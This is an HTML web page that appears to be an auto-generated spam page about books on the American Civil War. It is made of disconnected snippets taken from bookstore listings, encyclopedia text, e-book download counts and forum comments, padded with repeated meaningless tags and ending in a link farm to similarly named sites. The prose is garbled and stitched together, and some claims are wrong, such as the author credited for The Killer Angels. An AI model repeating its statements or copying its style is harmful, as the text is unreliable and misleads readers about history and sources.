

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chuchliabiode.web.app/328.html
body_size: 3748
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chuchliabiode.web.app/328.html" /><title>History of the american civil war books</title><script src="https://chuchliabiode.web.app/rb1i8gqip7jt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="benshadam" id="reperto"></div><!-- tariken --><div class="saupinhast"></div><!-- etnime --><!-- flatarcon --><div class="litipfern" id="orwinar"></div><!-- stiltempge --><!-- lisare --><div class="naanablans"></div><!-- spirerun --><!-- culdachi --><div class="perpgathy" id="ountopta"></div><div class="diadwelin" id="compado"></div><!-- niteren --><div class="nnehothca"></div><div class="asanup" id="daylaber"></div><h1>History of the american civil war books</h1><div class="benshadam" id="reperto"></div><!-- tariken --><div class="saupinhast"></div><!-- etnime --><!-- flatarcon --><div class="litipfern" id="orwinar"></div><!-- stiltempge --><!-- lisare --><div class="naanablans"></div><!-- spirerun --><!-- culdachi --><div class="perpgathy" id="ountopta"></div><div class="diadwelin" id="compado"></div><!-- niteren --><div class="nnehothca"></div><p>Eleven southern slave states declared their secession from the united states and formed the confederate states of america, also known as the confederacy. Less common variants include a union victory under different circumstances. Jeff shahara wrote the killer angels, the definitive historical fiction book about chamberlain and the battle of gettysburg, and he and his son have written numerous other good books about the ci. Led by jefferson davis, the confederacy fought for its independence from the united states. Find the top 100 most popular items in amazon books best sellers. American civil war beginning with the birth of the nation, slavery divided and caused conflict for the united states of america, worsening during the countrys early decades as the practice became more economically vital. From james mcphersons definitive history to tony horwitzs adventures among obsessives, here are. American civil war ebooks for all free ebooks download. I question the book on freedom summer that appears on page 4.</p> <p>Get cozy and expand your home library with a large online selection of books at. The civil war books that should have been assigned reading in. From james mcpherson s definitive history to tony horwitzs adventures among obsessives, here are the 11 best books on the civil war in time for the 150th anniversary. This coffeetable book, first published by the old american heritage magazine company in 1960, offers lavish illustrations, including. History books about the american civil war wikipedia. The american civil war 18611865 was a civil war in the united states of america. The end of the civil war largely marked the end of americas agrarian age, with more people settling in. What are the best historically accurate books about the. His most recent book, defining duty in the civil war.</p> <p>In fact, according to the library of congress civil war desk reference, over 70,000 books have been published on various aspects of the civil war and more are being published every day. American civil war a peoples history of the civil war. A lengthy history of the american civil war supported by a vast number of quotations over 1,000 during the full length of the book, with a good mix of familiar and unfamiliar quotes from a wide range of figures on both sides, all connected by a good history of the war. American civil war new, used and rare books and ephemera at. This sophisticated survey is far more than its subtitle suggests.</p> <p>As exhaustive a rendering of the military history of the civil war as any ever attempted, footes 2,968page, 1. Discover the best american civil war history in best sellers. The southern states also known as the confederacy, on the other hand, wanted to keep slavery. It is a mustread for any serious student of the history of usa. A life from beginning to end american civil war book. The american civil war was fought between 1861 and 1865 over the issues of slavery and states rights. The little regiment, and other episodes of the american civil war stephen crane 66 downloads. Keegan explains how the war created, or directly anticipated, all modern usa institutions and politics, and how it set in motion social changes. Best civil war books nonfiction history of the civil war.</p> <p>Although the books do touch upon social and political aspects of the war, they are mostly a military history. There are an extraordinary number of books covering all aspects of the war from large overviews like james mcphersons battle cry freedom, gary gallaghers books on the union war and the confederate war, allan nevins 8 volume set on the conflict, and shelby footes three volume set of books on the war. It is generally known in the south as the war between the states and is also called the war of the rebellion the official union designation, the war of secession, and the war for southern independence. They relied on african slaves to farm their main crops of cotton and tobacco. Here are the books about the civil war that we should have read in school, because.</p> <p>Jun 22, 2017 theres definitely no shortage of books about the american civil war. The best civil war books of all time analysis civil. The most common variant of these detail the victory and survival of the confederate states. The civil war will always be relevant in terms of its massive impact on american history, but its effects can be felt in so many ways beyond a mere understanding of the course of events.</p> <p>Browse our selection of books on civil war history, and learn about the heroes who fought and died to preserve the american union. As the worlds largest independent marketplace for new, used and rare books, you always get the best in service and value when you buy from, and all of your purchases are backed by our. Mackay, 1863, by thomas halliwell pdf in australia. This is a broad library containing novels like the red badge of courage and uncle toms cabin, civil war stories by ambrose pierce, ppems from julia ward howe and emily dickison, and historical documents including the emancipation proclamation, and. The civil war in the united states began in 1861, after decades of simmering tensions between northern and southern states over slavery, states rights and westward expansion. The american heritage picture history of the civil war. American civil war facts civil war for kids dk find out. No civil war reading list is complete without james mcphersons seminal work. Pages in category history books about the american civil war. Category history military history american civil war. Best civil war books nonfiction history of the civil.</p> <p>When antislavery candidate abraham lincoln was elected president 1860, the southern states seceded. Finally, in 1861, the american civil war erupted after the election of president abraham lincoln. The american civil war is a popular point of divergence in englishlanguage alternate history fiction. Widely regarded as the most authoritative onevolume history of the war. American civil war alternate histories are alternate history fiction that focuses on the civil war ending differently or not occurring.</p> <p>Thread clearly states it is the american civil war, leading up to and from. Theres definitely no shortage of books about the american civil war. The end of the civil war largely marked the end of americas agrarian age, with more people settling in cities than ever before. From beloved classics to eyeopening narratives, we compiled together 10 of the best books to buy on american history. Find the top 100 most popular items in amazon kindle store best sellers. The civil war a narrative by shelby foote, excellent condition, complete 9 volu. The most common variants detail the victory and survival of the confederate states. The american civil war is not the stuff of musty old history books, it is still claiming lives in america today. I understand the thinkingthat the civil rights movement had its roots in slaverybut if we open that door, a lot more can come in and dilute the thread. Apr 05, 2020 american civil war, fouryear war 186165 fought between the united states and 11 southern states that seceded to form the confederate states of america. New listing history of kearnys first new jersey brigade camille baquet 2nd lt.</p> <p>American civil war new, used and rare books and ephemera. In its 952 pages, youll find a fullbodied history of the civil war, recounting the key events that led to the historic conflict and the political and military strategies, as well as. American civil war alternate histories are alternate history fiction that focuses on the civil war or a lack thereof ending differently. The civil war remains the deadliest military conflict in american history, and accounted for more american military deaths than all other wars combined until around the vietnam war. The problem is that most american history books focus on just a few topics, such as the american revolution and the civil war, while ignoring other topics that also helped shaped american culture ive compiled a list of books on american history that i feel are mustreads for every history lover. It was a bloody conflict that tore the country apart before slavery was finally abolished. Books and databases about the civil war american history. Its origin, cause and probable results, considered specially with regard to slavery dunedin, nz. Books and journals on the civil war and reconstruction the civil war is a subject on which much has been researched and written. Any recommended reading list therefore has to be highly selective and at least somewhat arbitrary. While most books about the civil war are historical retrospectives written by historians many years after the fact, a diary from dixie was actually written. Personal choice, popular culture, and the union home front 2105, won the bobbie and john nau book prize in american civil war era history. Eleven southern slave states declared their secession from the u.</p> <p>Learn about civil war battles, generals, political leaders and more. Civil war confederate, lees lieutenants 3 vol illustrated maps book set. American civil war, fouryear war 186165 fought between the united states and 11 southern states that seceded to form the confederate states of america. A collection of short stories, books, essays, speeches, letters, and poems that concern themselves with the american civil war 1861 1865. Far more books have been written about the civil war than about any other event in american history, and lincolns stack of books towers over that of any other american figure. A novel of society and the field in 1863 henry morford 62 downloads. Online shopping for american civil war from a great selection at books store. Carnton plantation and the widow of the south the true story, pt. The union sixth corps in the shenandoah valley, juneoctober 1864. Far more books have been written about the civil war than about any other event in american history, and lincolns stack of books towers over that of any other.</p> <p>The following 41 pages are in this category, out of 41 total. The civil war books that should have been assigned reading. From this republic of suffering to war for the union, from their tattered flags to the war of the rebellion, we can help you find the american civil war books you are looking for. It is written more like a collection of essays that are not expected to be read in. Douglas southall freeman perfect condition no reserve. Grant by ron chernow, high wide and lonesome by hal borland, leadership. From james mcphersons definitive history to tony horwitzs adventures among obsessives, here are the 11 best books on the civil war in time. Personally, i consider these books to be some of the best wbts biographies ever written. The war ended in 1865 with a victory for the north. Dec 04, 2016 american history remains one of the most popular genres of history, which is why we see dozens of books published each year on the subject. The best civil war books of all time analysis civil war monitor.</p> <p>Struggles for the meaning of freedom new press peoples history 19 jul 2019. If you want to learn more about american history you have countless books to choose from. Uncle daniels story of tom anderson, and twenty great battles john mcelroy 62 downloads. Matthew gallman is a professor of history at the university of florida. The civil war is the most written about event in united states history. Most scholars in the field of us 19thcentury history spend a fiendish amount of time trying to come up with some clever title, while john keegans new study announces itself with deceptive simplicity.</p><div class="benshadam" id="reperto"></div><!-- tariken --><div class="saupinhast"></div><!-- etnime --><!-- flatarcon --><div class="litipfern" id="orwinar"></div><!-- stiltempge --><a href="https://chuchliabiode.web.app/1396.html">1396</a> <a href="https://chuchliabiode.web.app/745.html">745</a> <a href="https://chuchliabiode.web.app/725.html">725</a> <a href="https://chuchliabiode.web.app/1281.html">1281</a> <a href="https://chuchliabiode.web.app/416.html">416</a> <a href="https://chuchliabiode.web.app/1202.html">1202</a> <a href="https://chuchliabiode.web.app/954.html">954</a> <a href="https://chuchliabiode.web.app/1378.html">1378</a> <a href="https://chuchliabiode.web.app/928.html">928</a> <a href="https://chuchliabiode.web.app/667.html">667</a> <a href="https://chuchliabiode.web.app/223.html">223</a> <a href="https://chuchliabiode.web.app/1299.html">1299</a> <a href="https://chuchliabiode.web.app/741.html">741</a> <a href="https://chuchliabiode.web.app/1370.html">1370</a> <a href="https://chuchliabiode.web.app/625.html">625</a> <a href="https://chuchliabiode.web.app/903.html">903</a> <a href="https://chuchliabiode.web.app/818.html">818</a> <a href="https://chuchliabiode.web.app/606.html">606</a> <a href="https://chuchliabiode.web.app/1465.html">1465</a> <a href="https://chuchliabiode.web.app/95.html">95</a> <a href="https://chuchliabiode.web.app/1180.html">1180</a> <a href="https://chuchliabiode.web.app/339.html">339</a> <a href="https://chuchliabiode.web.app/996.html">996</a> <a href="https://chuchliabiode.web.app/11.html">11</a> <a href="https://chuchliabiode.web.app/49.html">49</a> <a href="https://chuchliabiode.web.app/1583.html">1583</a> <a href="https://chuchliabiode.web.app/964.html">964</a> <a href="https://chuchliabiode.web.app/330.html">330</a> <a href="https://ciepaltnadis.web.app/813.html">813</a> <a href="https://freessupppadu.web.app/740.html">740</a> <a href="https://enenacan.web.app/862.html">862</a> <a href="https://pueclifdowntas.web.app/925.html">925</a> <a href="https://ololonpriz.web.app/741.html">741</a> <a href="https://nmedimercon.web.app/1177.html">1177</a> <a href="https://quispecsaho.web.app/1222.html">1222</a><div class="benshadam" id="reperto"></div><!-- tariken --><div class="saupinhast"></div><!-- etnime --><!-- flatarcon --><div class="litipfern" id="orwinar"></div><!-- stiltempge --><!-- lisare --><div class="naanablans"></div><!-- spirerun --><!-- culdachi --><div class="perpgathy" id="ountopta"></div><div class="diadwelin" id="compado"></div><!-- niteren --><div class="nnehothca"></div><div class="asanup" id="daylaber"></div><!-- amtsenov --><div class="ticcufa"></div><!-- dayhowvo --><div class="lairofor"></div></body></html>